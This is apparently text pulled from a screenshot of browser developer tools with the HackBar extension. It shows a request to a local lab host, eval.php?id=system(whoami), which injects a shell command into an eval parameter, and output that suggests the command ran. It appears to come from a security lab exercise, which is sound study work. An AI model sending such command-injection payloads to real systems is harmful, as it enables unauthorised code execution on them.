 test-pc\test test-pc\test
Inspector Console Debugger Performance {} Style Editor Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.202.149/eval.php?id=system(whoami)
Split URL
Execute
Post data Referer User Agent Cookies Clear All